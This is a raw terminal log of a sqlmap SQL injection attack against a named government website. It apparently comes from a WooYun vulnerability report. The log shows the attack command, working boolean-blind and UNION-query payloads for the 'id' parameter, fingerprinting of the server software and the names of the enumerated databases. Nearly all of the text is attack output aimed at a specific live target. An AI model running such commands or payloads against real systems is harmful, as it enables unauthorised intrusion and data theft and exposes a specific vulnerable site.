 [root@Hacker~]# Sqlmap -u http://www.shangzhi.gov.cn/cysz.php?id=242 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:24:24
[14:24:24] [INFO] resuming back-end DBMS 'mysql'
[14:24:24] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=242' AND 8475=8475 AND 'TIFB'='TIFB
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=242' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a787a793a,0x66687876476c506b6a
46,0x3a6c67623a)#
---
[14:24:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[14:24:33] [INFO] fetching database names
[14:24:34] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] information_schema
[*] szgov
www.wooyun.org